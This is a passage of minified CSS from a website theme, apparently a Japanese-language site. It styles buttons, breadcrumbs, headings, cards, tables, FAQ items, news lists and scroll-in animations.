div.sbtn{padding-left:5px;padding-right:10px}.post-content .search-form div.sbtn:after{font-size:20px;margin-left:-10px}}.post-content .btn-wrap img[width="1"]{position:absolute;bottom:0;right:0}.post-content .btn,.post-content .btn-wrap>a,.post-content .wp-block-freeform .btn-wrap>a{color:#fff;font-weight:bold;border-radius:4px;display:inline-block;cursor:pointer;line-height:normal;padding:10px 16px;text-decoration:none;text-align:center;font-size:14px;border:2px solid transparent;position:relative}.post-content .btn-wrap>a amp-img,.post-content .btn amp-img,.post-content .wp-block-freeform .btn-wrap>a amp-img{position:absolute}.post-content .btn-wrap>a:after,.post-content .btn-wrap>a:before,.post-content .btn:after,.post-content .btn:before{font-family:FontAwesome;margin-right:12px}.post-content .btn-wrap.btn-wrap-l>a:after,.post-content .btn.btn-l:after{content:"";position:absolute;right:0;margin-top:-0.15em;font-size:30px}.post-content #container .btn-wrap>a:hover,.post-content #container .btn:hover{color:#333;background-color:#fff;border:2px solid #000;-webkit-transition:ease();transition:ease()}.post-content .btn-m,.post-content .btn-wrap.btn-wrap-m>a{padding:14px 45px;font-size:16px}.post-content .btn-l,.post-content .btn-wrap.btn-wrap-l>a{padding:20px 0;font-size:18px;display:block;margin:1em}.post-content .btn-white,.post-content .btn-wrap.btn-wrap-white>a{color:#333;background-color:#fff}.post-content #container .btn-white:hover,.post-content #container .btn-wrap.btn-wrap-white>a:hover{color:#333}.post-content .btn-red,.post-content .btn-wrap.btn-wrap-red>a{background-color:#f44336}.post-content .btn-pink,.post-content .btn-wrap.btn-wrap-pink>a{background-color:#e91e63}.post-content .btn-purple,.post-content .btn-wrap.btn-wrap-purple>a{background-color:#9c27b0}.post-content .btn-deep,.post-content .btn-wrap.btn-wrap-deep>a{background-color:#673ab7}.post-content .btn-indigo,.post-content .btn-wrap.btn-wrap-indigo>a{background-color:#3f51b5}.post-content .btn-blue,.post-content .btn-wrap.btn-wrap-blue>a{background-color:#2196f3}.post-content .btn-light-blue,.post-content .btn-wrap.btn-wrap-light-blue>a{background-color:#03a9f4}.post-content .btn-cyan,.post-content .btn-wrap.btn-wrap-cyan>a{background-color:#00bcd4}.post-content .btn-teal,.post-content .btn-wrap.btn-wrap-teal>a{background-color:#009688}.post-content .btn-green,.post-content .btn-wrap.btn-wrap-green>a{background-color:#4caf50}.post-content .btn-light-green,.post-content .btn-wrap.btn-wrap-light-green>a{background-color:#8bc34a}.post-content .btn-lime,.post-content .btn-wrap.btn-wrap-lime>a{background-color:#cddc39}.post-content .btn-wrap.btn-wrap-yellow>a,.post-content .btn-yellow{background-color:#edd60e}.post-content .btn-amber,.post-content .btn-wrap.btn-wrap-amber>a{background-color:#ffc107}.post-content .btn-orange,.post-content .btn-wrap.btn-wrap-orange>a{background-color:#ff9800}.post-content .btn-deep-orange,.post-content .btn-wrap.btn-wrap-deep-orange>a{background-color:#ff5722}.post-content .btn-brown,.post-content .btn-wrap.btn-wrap-brown>a{background-color:#795548}.post-content .btn-grey,.post-content .btn-wrap.btn-wrap-grey>a{background-color:#9e9e9e}.post-content .btn-blue-grey,.post-content .btn-wrap.btn-wrap-blue-grey>a{background-color:#607d8b}.post-content .btn-arrow-right:before,.post-content .btn-wrap.btn-wrap-arrow-right>a:before{content:""}.post-content .btn-chevron-right:before,.post-content .btn-wrap.btn-wrap-chevron-circle-right>a:before{content:""}.post-content .btn-angle-right:before,.post-content .btn-wrap.btn-wrap-angle-right>a:before{content:""}.post-content .btn-caret-right:before,.post-content .btn-wrap.btn-wrap-caret-right>a:before{content:""}.post-content .btn-long-arrow-right:before,.post-content .btn-wrap.btn-wrap-long-arrow-right>a:before{content:""}.post-content .btn-chevron-circle-right:before,.post-content .btn-wrap.btn-wrap-chevron-circle-right>a:before{content:""}.post-content .btn-angle-double-right:before,.post-content .btn-wrap.btn-wrap-angle-double-right>a:before{content:""}.post-content .btn-arrow-circle-right:before,.post-content .btn-wrap.btn-wrap-arrow-circle-right>a:before{content:""}.post-content .btn-hand-o-right:before,.post-content .btn-wrap.btn-wrap-hand-o-right>a:before{content:""}.post-content .btn-arrow-circle-o-right:before,.post-content .btn-wrap.btn-wrap-arrow-circle-o-right>a:before{content:""}.post-content .btn-caret-square-o-right:before,.post-content .btn-wrap.btn-wrap-caret-square-o-right>a:before{content:""}.post-content .micro-top{font-size:0.8em;margin-bottom:-1em;margin-top:1em}.post-content .micro-bottom{font-size:0.8em;margin-top:-0.8em;margin-bottom:1em}.post-content .micro-center{text-align:center}.post-content .micro-right{text-align:right}.post-content .micro-balloon{position:relative;background:#fff;border:1px solid #008744;border-radius:4px;padding:3px 8px;display:table;margin-bottom:-0.7em}.post-content .micro-balloon:after,.post-content .micro-balloon:before{top:97%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.post-content .micro-balloon:after{border-top-color:#fff;border-width:7px;margin-left:-7px}.post-content .micro-balloon:before{border-top-color:#9c8049;border-width:8px;margin-left:-8px}.post-content .micro-balloon-center{margin-left:auto;margin-right:auto}.post-content .micro-balloon-right{margin-left:auto}.post-content .micro-bottom.micro-balloon{margin-top:-0.5em}.post-content .micro-bottom.micro-balloon:after,.post-content .micro-bottom.micro-balloon:before{bottom:97%;top:auto}.post-content .micro-bottom.micro-balloon:after{border-bottom-color:#fff;border-top-color:transparent}.post-content .micro-bottom.micro-balloon:before{border-bottom-color:#9c8049;border-top-color:transparent}@media screen and (max-width:991px){.single .post-content{width:95%!important}}.single .post-content-non{width:100%!important}.single .section .image .caption{margin-bottom:0}.single .table2{font-size:14px;font-size:1.4rem}.single .table2 td,.single .table2 th{vertical-align:middle}.post-thum{margin-bottom:40px}.post-thum img{height:auto}.post-cta{background-position:center!important;text-shadow:0 0 10px rgba(255,255,255,0.5)}.post-cta .inner{position:relative;z-index:10}.post-cta p{margin-bottom:10px}.post-cta ul{padding:20px}.post-cta li{font-weight:bold}.post-cta .title{margin-bottom:30px}.post-cta .image{background:none}.c-visual{width:100%;height:calc(100vw * 9 / 16);background:#fff;overflow:hidden;position:relative;z-index:1}@media screen and (max-width:991px){.c-visual{height:560px}}.c-visual__image{height:calc(100vw * 9 / 16);background-size:cover;position:relative;overflow:hidden}@media screen and (max-width:991px){.c-visual__image{height:560px}}.c-visual__image .src{background-size:cover;background-position:center;background-repeat:no-repeat}.c-visual__image .src:after{content:"";display:block;padding:calc(100% * 9 / 16) 0 0}@media screen and (max-width:991px){.c-visual__image .src:after{padding:560px 0 0}}.c-visual__catchcopy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;opacity:0;position:absolute;top:50%;left:50%;margin:auto;-webkit-transform:translate(calc(-50% - 200px),-50%);transform:translate(calc(-50% - 200px),-50%);z-index:10}@media screen and (max-width:991px){.c-visual__catchcopy{width:90%;top:40px;left:20px;-webkit-transform:none;transform:none}}.c-visual__copyright{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:absolute;top:50%;left:30px;margin:auto;z-index:10;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:991px){.c-visual__copyright{display:none}}.c-visual__news{width:100%;max-width:880px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;bottom:0;right:0;margin:auto;padding:0;z-index:100}@media screen and (max-width:991px){.c-visual__news{height:auto;bottom:32px;padding:0 15px}}.c-visual__news-inner{width:100%;max-width:880px;height:80px;background-color:#ffffff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-visual__news-ttl{width:120px;font-family:"madetommy","Noto Sans JP",Arial,Helvetica,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:4px}@media screen and (max-width:991px){.c-visual__news-ttl{width:80px}}.c-visual__news-ttl img{min-width:60px}@media screen and (max-width:991px){.c-visual__news-ttl img{min-width:40px}}.c-visual__news-ticker{width:100%;max-width:calc(100% - 150px)}@media screen and (max-width:991px){.c-visual__news-ticker{max-width:calc(100% - 110px)}}.c-visual__news-ticker a{display:block;text-align:left;-webkit-transition:color 0.3s ease;transition:color 0.3s ease}@media screen and (max-width:991px){.c-visual__news-ticker a{padding-left:16px;-webkit-transform:none;transform:none}}.c-visual__news-ticker a:hover{color:#008744;text-decoration:none}.c-visual__news-ticker-date{font-size:14px;font-size:1.4rem;color:#454545;margin-right:20px}@media screen and (max-width:991px){.c-visual__news-ticker-date{font-size:12px;font-size:1.2rem;display:block}}.c-visual__news-ticker-body{font-size:14px;font-size:1.4rem}@media screen and (max-width:991px){.c-visual__news-ticker-body{font-size:12px;font-size:1.2rem;display:inline-block;line-height:1.2}}.c-visual__news-more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-visual__news-more a{font-size:12px;font-size:1.2rem;width:30px;height:30px;color:#000000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-transition:color 0.3s ease;transition:color 0.3s ease}.c-visual__news-more a:hover{color:#008744;text-decoration:none}.c-visual__news-more i{font-size:16px;font-size:1.6rem}.c-visual-sub{width:100%;height:260px;background-color:#f4f2f2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;position:relative;z-index:1}@media screen and (max-width:991px){.c-visual-sub{height:200px}}.c-visual-sub-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:991px){.c-visual-sub-image{height:200px}}.c-visual-sub .catchcopy-title{font-size:28px;font-size:2.8rem;color:#000000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-weight:700;text-align:center}.c-visual-sub .catchcopy-title:after{content:attr(data-title);font-size:12px;font-size:1.2rem;font-family:"madetommy","Noto Sans JP",Arial,Helvetica,sans-serif;letter-spacing:4px}.c-breadcrumbs{width:100%;background:#f8f8f8;border-top:1px #eee solid;position:relative;z-index:15;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,0.3);box-shadow:0px 0px 8px rgba(0,0,0,0.3)}@media screen and (max-width:991px){.c-breadcrumbs{display:none;min-width:initial;min-width:auto;padding-bottom:20px}}.c-breadcrumbs ol{max-width:1080px;min-width:960px;height:42px;background:#f8f8f8;margin:0 auto;font-size:12px;font-size:1.2rem;list-style-type:none;background:url(../img/set/breadcrumb_bg.png) left center no-repeat;background-size:auto 42px;padding:0 0 0 10px;overflow:hidden}.c-breadcrumbs li{line-height:42px;background:url(../img/set/breadcrumb_bg2.png) right center no-repeat #ffffff;background-size:auto 42px;display:block;float:left;padding:0 20px 0 10px}.c-breadcrumbs li:last-child{max-width:50%;font-weight:bold;background:url(../img/set/breadcrumb_bg3.png) right center no-repeat #ffffff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.c-breadcrumbs li a{height:100%;color:#000000;padding:0 26px 0 20px;text-decoration:none;display:block}.c-breadcrumbs li a:hover{color:#008744}.c-breadcrumbs li svg{width:16px;color:#ccc;min-height:16px;margin-right:6px}.c-headline{margin-bottom:64px;padding-bottom:32px;position:relative;text-align:left}@media screen and (max-width:991px){.c-headline{margin-bottom:10px}}.c-headline__ttl{font-size:18px;font-size:1.8rem;color:#000000;font-family:"a-otf-midashi-go-mb31-pr6n",sans-serif;font-weight:600;line-height:1;position:relative}@media screen and (max-width:991px){.c-headline__ttl{font-size:18px;font-size:1.8rem}}.c-headline__ttl:before{content:attr(data-title);font-size:50px;font-size:5rem;color:#008744;display:block;font-family:"madetommy","Noto Sans JP",Arial,Helvetica,sans-serif;letter-spacing:0.1em;line-height:1;margin-bottom:12px;-webkit-text-stroke:1px #008744}@media screen and (max-width:991px){.c-headline__ttl:before{font-size:36px;font-size:3.6rem}}.c-headline__ttl:after{content:"";width:100%;max-width:150px;height:5px;display:block;position:absolute;bottom:-34px;left:0;background-color:#008744;margin:0 auto}.c-headline:before{content:"";width:100%;height:1px;display:block;position:absolute;bottom:0;left:0;right:0;background-color:#dedede;margin:0 auto}.c-headline--center{text-align:center}.c-headline--center .c-headline__ttl:after{right:0}.c-headline--none:before{content:none}.c-headline--none .c-headline__ttl:after{content:none}.c-subheadline{margin-bottom:64px;padding:128px 0;position:relative;text-align:left}@media screen and (max-width:991px){.c-subheadline{margin-bottom:10px}}.c-subheadline>*{position:relative;z-index:10}.c-subheadline__ttl{font-size:32px;font-size:3.2rem;color:#000000;font-family:"Noto Sans JP",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-weight:600;line-height:1;position:relative}@media screen and (max-width:991px){.c-subheadline__ttl{font-size:20px;font-size:2rem}}.c-subheadline__ttl:before{content:attr(data-title);font-size:50px;font-size:5rem;color:#008744;display:block;font-family:"madetommy","Noto Sans JP",Arial,Helvetica,sans-serif;letter-spacing:0.1em;line-height:1;margin-bottom:12px;-webkit-text-stroke:1px #008744}@media screen and (max-width:991px){.c-subheadline__ttl:before{font-size:36px;font-size:3.6rem}}.c-subheadline--center{text-align:center}.c-subheadline--center .c-subheadline__ttl:after{right:0}.c-subheadline--none:before{content:none}.c-subheadline--none .c-subheadline__ttl:after{content:none}.c-bodyline{text-align:left}@media screen and (max-width:991px){.c-bodyline{margin-bottom:10px}}.c-bodyline__ttl{font-size:48px;font-size:4.8rem;font-weight:600;font-family:"a-otf-midashi-go-mb31-pr6n",sans-serif;letter-spacing:0.05em;line-height:1.8;position:relative}@media screen and (max-width:991px){.c-bodyline__ttl{font-size:24px;font-size:2.4rem}}.c-bodyline__sttl{font-size:24px;font-size:2.4rem;font-weight:600;font-family:"a-otf-midashi-go-mb31-pr6n",sans-serif;letter-spacing:0.05em;line-height:1.5}@media screen and (max-width:991px){.c-bodyline__sttl{font-size:18px;font-size:1.8rem}}.c-bodyline__sttl span{background-color:#fff;display:inline-block;padding-right:10px}.c-bodyline__read{font-size:16px;font-size:1.6rem;letter-spacing:0.05em;line-height:2}@media screen and (max-width:991px){.c-bodyline__read{font-size:14px;font-size:1.4rem}}.c-section{background-color:#fff;padding:128px 0;position:relative}@media screen and (max-width:991px){.c-section{padding:32px 0}}.c-section:nth-child(odd){background-color:#f5f5f5}.c-section>*{position:relative;z-index:10}.c-section--white{background-color:#fff!important}.c-section--lightgray{background-color:#f5f5f5!important}.c-section--dark{background-color:#5e5e5e!important}.c-section--black{background-color:#000!important}.c-card__item{background-color:#fff;overflow:hidden}@media screen and (max-width:991px){.c-card__item{margin-bottom:32px}}.c-card__item-link:hover{color:inherit;text-decoration:none}.c-card__item-figure-src:after{padding:calc(100% * 9 / 16) 0 0}.c-card__item-date{font-size:12px;font-size:1.2rem;background-color:#000000;color:#fff;padding:2px 10px;position:absolute;bottom:0;right:0}.c-card__item-body{padding:32px}@media screen and (max-width:991px){.c-card__item-body{padding:16px}}.c-card__item-ttl{font-size:18px;font-size:1.8rem;color:#000000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:bold;margin-bottom:8px;text-align:left}.c-card__item-ttl i{width:18px;height:18px;font-size:10px;font-size:1rem;background-color:#008744;color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px}.c-card__item-txt{font-size:12px;font-size:1.2rem;text-align:left}@media screen and (max-width:991px){.c-card [class^=col-]{padding-left:15px;padding-right:15px}}.c-card-choice__box{background-color:#f5f5f5;border-radius:10px;padding:20px}.c-card-choice__box-ttl{font-size:20px;font-size:2rem;color:#db627c;font-weight:bold;line-height:1.2;margin-bottom:12px;text-align:center}.c-card-choice__box-sttl{font-size:16px;font-size:1.6rem;color:#666;font-weight:bold;line-height:1.5;margin-bottom:12px;text-align:center}.c-card-works__item{margin-bottom:210px;overflow:hidden}@media screen and (max-width:991px){.c-card-works__item{margin-bottom:220px}}.c-card-works__item-figure-src:after{padding:calc(100% * 9 / 16) 0 0}.c-card-works__item-date{font-size:14px;font-size:1.4rem;font-family:"madetommy-r","Noto Sans JP",Arial,Helvetica,sans-serif;margin-bottom:8px}.c-card-works__item-body{width:85%;background-color:#fff;-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.2);box-shadow:0px 0px 20px rgba(0,0,0,0.2);overflow:hidden;padding:64px 32px 16px;text-align:left;position:absolute;top:140px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media screen and (max-width:991px){.c-card-works__item-body{padding:32px 32px 16px}}.c-card-works__item-ttl{font-size:16px;font-size:1.6rem;color:#000000;font-family:"a-otf-midashi-go-mb31-pr6n",sans-serif;font-weight:bold;text-align:left}.c-card-works__item-txt{font-size:14px;font-size:1.4rem}.c-card-works__item-link:hover{color:#000000}.c-card-works__item-mark{width:100px;height:60px;background-color:#f22910;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-bottom:4px;position:absolute;top:0;left:0;-webkit-transform:rotate(-45deg) translate(-14px,-38px);transform:rotate(-45deg) translate(-14px,-38px)}.c-card-works__item-mark-ttl{font-size:12px;font-size:1.2rem;font-family:"madetommy","Noto Sans JP",Arial,Helvetica,sans-serif;line-height:1}.c-card-works__item-mark-sttl{font-size:10px;font-size:1rem;font-family:"a-otf-midashi-go-mb31-pr6n",sans-serif;line-height:1}.c-card-works__item-more{color:#008744;font-family:"madetommy","Noto Sans JP",Arial,Helvetica,sans-serif;text-align:right}.c-card-works__item-more:after{content:"";width:25px;height:8px;background-image:url(/cms/design/themes/doc/assets/img/common/arw3.svg);background-size:cover;display:inline-block;margin-left:12px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:right 0.3s ease;transition:right 0.3s ease}.c-image{overflow:hidden;position:relative}.c-image--small{width:50%;margin:0 auto}.c-image a{display:block;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.c-image a:hover{opacity:0.7;text-decoration:none}.c-image__src{background-size:cover;background-position:center;background-repeat:no-repeat}.c-image__src:after{content:"";display:block}.c-image__src--100:after{padding:100% 0 0}.c-image__src--16:after{padding:calc(100% * 9 / 16) 0 0}.c-image__src--4:after{padding:calc(100% * 3 / 4) 0 0}.c-image__src--ci{border-radius:50rem;overflow:hidden}.c-image__icon{width:100px;height:100px;font-size:60px;font-size:6rem;border-radius:50rem;color:#fff;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:991px){.c-image__icon{width:80px;height:80px;font-size:40px;font-size:4rem}}.c-image__icon--ig{background-color:#c92e8e}.c-image__icon--fb{background-color:#395694}.c-image__icon--yt{background-color:#f70000}.c-btn{font-size:16px;font-size:1.6rem;width:100%;max-width:250px;background-color:#008744;border:#008744 1px solid;color:#fff;display:block;font-weight:bold;padding:14px 20px;position:relative;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}@media screen and (max-width:991px){.c-btn{font-size:14px;font-size:1.4rem;max-width:100%;padding:14px 15px}}.c-btn:after{content:"";width:25px;height:8px;background-image:url(/cms/design/themes/doc/assets/img/common/arw.svg);background-size:cover;color:#fff;display:block;position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:right 0.3s ease;transition:right 0.3s ease}.c-btn:hover{color:#fff;opacity:0.7;text-decoration:none!important}.c-btn:hover:after{right:10px}.c-btn--outline{background-color:#fff;border:1px solid #000000;color:#000000}.c-btn--outline:hover{color:#000000}.c-btn--outline:after{background-image:url(/cms/design/themes/doc/assets/img/common/arw2.svg)}.c-btn--more{min-width:240px;background-color:#000000;color:#fff;text-align:center}.c-btn--more:after{content:none}.c-btn--more i{position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.c-btn--nav{width:53px;height:53px;background-color:#cacccb}.c-btn--nav:hover{background-color:#008744;opacity:1}.c-btn--nav:after{content:none}.c-em{color:#008744;font-weight:bold}.c-hover--zoom .c-hover__link .c-hover__target{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease,-webkit-transform 0.3s ease}.c-hover--zoom .c-hover__link:hover .c-hover__target{-webkit-transform:scale(1.1);transform:scale(1.1)}.c-after{content:"";width:100%;height:100%;position:absolute;top:0;left:0}.c-after__image{background-position:top center;background-size:cover;background-repeat:no-repeat;opacity:1;z-index:1}.c-after__black{background-color:rgba(0,0,0,0.5);z-index:2}.c-after__black--1{background-color:rgba(0,0,0,0.1)}.c-after__black--2{background-color:rgba(0,0,0,0.2)}.c-after__black--3{background-color:rgba(0,0,0,0.3)}.c-after__black--4{background-color:rgba(0,0,0,0.4)}.c-after__black--5{background-color:rgba(0,0,0,0.5)}.c-after__black--6{background-color:rgba(0,0,0,0.6)}.c-after__black--7{background-color:rgba(0,0,0,0.7)}.c-after__black--8{background-color:rgba(0,0,0,0.8)}.c-after__black--9{background-color:rgba(0,0,0,0.9)}.c-after__fixed{background-attachment:fixed}.c-after__dots{background-color:#fcfcfc;background-image:radial-gradient(#ccc 10%,transparent 20%),radial-gradient(#ccc 10%,transparent 20%);background-position:0 0,3px 3px;background-size:6px 6px;z-index:1}.c-table{width:100%!important;color:#666;padding:40px!important;text-align:left;table-layout:fixed}@media screen and (max-width:991px){.c-table{padding:20px!important}}@media screen and (max-width:991px){.c-table.responsive table,.c-table.responsive tbody,.c-table.responsive td,.c-table.responsive th,.c-table.responsive thead,.c-table.responsive tr{display:block!important}.c-table.responsive td,.c-table.responsive th{width:100%}}.c-table td,.c-table th{padding:20px}@media screen and (max-width:991px){.c-table td,.c-table th{font-size:13px;font-size:1.3rem}}.c-table th{width:180px;border-bottom:#909090 2px solid;font-weight:bold;color:#666;text-align:left;vertical-align:top;white-space:nowrap}@media screen and (max-width:991px){.c-table th{width:120px;padding-left:0;text-align:left}}.c-table td{border-bottom:rgba(0,0,0,0.05) 1px solid;text-align:left}@media screen and (max-width:991px){.c-table td{padding-right:0;text-align:left}}.c-table thead th{background:#00542a;border-right:1px solid #eee;color:#eee}.c-pagination{clear:both;padding:20px 0;position:relative;line-height:13px;background:none;margin:10px 0 20px;vertical-align:middle}.c-pagination li{display:inline-block}.c-pagination li a{display:inline-block;margin:2px 2px 2px 0;padding:6px 9px 5px 9px;text-decoration:none;width:auto;color:#fff!important;background-color:#000;border-radius:6px}.c-pagination li a:hover{color:#fff!important;background-color:#9c8049;text-decoration:none;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.c-pagination li.current{background:#9c8049;border-radius:6px;color:#fff;margin:2px 2px 2px 0;padding:6px 9px 5px 9px}.c-instagram{background-color:#fff}.c-instagram__body{-webkit-transform:translateY(-100px);transform:translateY(-100px);position:relative;z-index:10;background-color:#fff;border-radius:10px;padding:32px}.c-faq__item-header{background-color:#fff;border-radius:6px;cursor:pointer;margin-bottom:12px;padding:12px 24px;position:relative;text-align:left}.c-faq__item-header:after{content:"";font-family:"Font Awesome 5 Free";font-weight:900;position:absolute;top:50%;right:20px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.c-faq__item-header[aria-expanded=true]:after{content:""}.c-faq__item-ttl{font-weight:bold}.c-faq__item-body{padding-right:40px;text-align:left}.c-faq__item-body-txt{padding:20px}.c-faq__item-body p{margin-bottom:12px}.c-list{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-list--inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.c-box{background-color:#fff;padding:30px}.c-news-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.c-news-list__item{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.c-news-list__item-label{width:120px;height:36px;font-size:12px;font-size:1.2rem;border:1px solid #000;border-radius:50rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:32px}@media screen and (max-width:991px){.c-news-list__item-label{width:82px;height:24px;margin-right:16px}}.c-news-list__item-date{font-size:13px;font-size:1.3rem;font-family:"madetommy","Noto Sans JP",Arial,Helvetica,sans-serif;margin-right:32px;white-space:nowrap}.c-news-list__item-txt{font-size:14px;font-size:1.4rem}@media screen and (max-width:991px){.c-news-list__item-txt{margin-top:10px}}.c-news-list__item-link{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:12px;margin-bottom:12px;text-align:left}@media screen and (max-width:991px){.c-news-list__item-link{border-bottom:1px solid #dedede;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.c-news-list__item-link:hover{text-decoration:none}.c-news-list__item-link:hover .c-news-list__item-label{border:1px solid #0056b3}.c-open__ttl{font-size:36px;font-size:3.6rem;color:#fff;font-weight:bold}@media screen and (max-width:991px){.c-open__ttl{font-size:20px;font-size:2rem}}.c-open__sttl{font-size:40px;font-size:4rem;color:#fff;font-weight:bold}@media screen and (max-width:991px){.c-open__sttl{font-size:32px;font-size:3.2rem}}.c-shadow-txt--white{font-weight:bold;text-shadow:2px 2px 1px #fff,-2px 2px 1px #fff,2px -2px 1px #fff,-2px -2px 1px #fff,2px 0px 1px #fff,0px 2px 1px #fff,-2px 0px 1px #fff,0px -2px 1px #fff}.fly-in,.fly-in2,.fly-in3,.fly-in4,.fly-in5{-webkit-transition:opacity 1s ease,-webkit-transform 1s ease;transition:opacity 1s ease,-webkit-transform 1s ease;transition:opacity 1s ease,transform 1s ease;transition:opacity 1s ease,transform 1s ease,-webkit-transform 1s ease;-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}.fly-in2.is-active,.fly-in3.is-active,.fly-in4.is-active,.fly-in5.is-active,.fly-in.is-active{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}.fly-in2{-webkit-transition-delay:0.2s;transition-delay:0.2s}.fly-in3{-webkit-transition-delay:0.4s;transition-delay:0.4s}.fly-in4{-webkit-transition-delay:0.6s;transition-delay:0.6s}.fly-in5{-webkit-transition-delay:0.8s;transition-delay:0.8s}.fade-in,.fade-in2,.fade-in3,.fade-in4,.fade-in5{-webkit-transition:opacity 1s ease;transition:opacity 1s ease;opacity:0}.fade-in2.is-active,.fade-in3.is-active,.fade-in4.is-active,.fade-in5.is-active,.fade-in.is-active{opacity:1}.fade-in2{-webkit-transition-delay:0.2s;transition-delay:0.2s}.fade-in3{-webkit-transition-delay:0.4s;transition-delay:0.4s}.fade-in4{-webkit-transition-delay:0.6s;transition-delay:0.6s}.fade-in5{-webkit-transition-delay:0.8s;transition-delay:0.8s}@-webkit-keyframes fade-in-block{0%{display:none;opacity:0}1%{display:block;opacity:0}to{display:block;opacity:1}}@keyframes fade-in-block{0%{display:none;opacity:0}1%{display:block;opacity:0}to{display:block;opacity:1}}.curtain{position:relative}.curtain:after{display:inline;content:"";position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scaleX(0);transform:scaleX(0);background:#2f2e2e}.curtain>*{-webkit-transition:opacity 1s 0.5s ease;transition:opacity 1s 0.5s ease;opacity:0}.curtain.is-active:after{-webkit-animation:curtain 1s ease 0s 1 normal both running;animation:curtain 1s ease 0s 1 normal both running}.curtain.is-active>*{opacity:1}@-webkit-keyframes curtain{0%{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(0);transform:scaleX(0)}49.999%{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform-origin:right center;transform-origin:right center;-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform-origin:right center;transform-origin:right center;-webkit-transform:scaleX(0);transform:scaleX(0)}}@keyframes curtain{0%{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(0);transform:scaleX(0)}49.999%{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform-origin:right center;transform-origin:right center;-webkit-transform:scaleX(1);transform:scaleX(1)}to{-webkit-transform-origin:right center;transform-origin:right 